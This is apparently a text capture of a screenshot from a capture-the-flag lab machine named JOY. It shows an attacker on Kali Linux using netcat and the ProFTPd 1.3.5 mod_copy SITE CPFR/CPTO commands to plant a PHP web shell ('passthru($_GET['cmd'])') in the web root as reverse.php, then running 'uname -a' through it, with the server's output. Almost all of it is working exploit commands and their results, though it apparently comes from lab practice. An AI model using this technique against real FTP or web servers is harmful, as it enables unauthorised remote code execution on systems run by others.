 /bin/bash 154x40
root@kali:~/JOY# nc 10.10.10.149 21
220 The Good Tech Inc. FTP Server
site cpfr /proc/self/cmdline
350 File or directory exists, ready for destination name
site cpto /tmp/.<?php echo passthru($_GET['cmd']); ?>
250 Copy successful
site cpfr /tmp/.<?php echo passthru($_GET['cmd']); ?>
350 File or directory exists, ready for destination name
site cpto /var/www/tryingharderisjoy/reverse.php
250 Copy successful
Mozilla Firefox
10.10.10.149/test2.php?cmd 10.10.10.149/reverse.php?c ProFTPd 1.3.5 - File Copy ProFTPd 1.3.5 - 'mod_co
10.10.10.149/reverse.php?cmd=uname -a
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
proftpd: 10.10.10.133:54770: SITE cpto /tmp/.Linux JOY 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64 GNU/Linux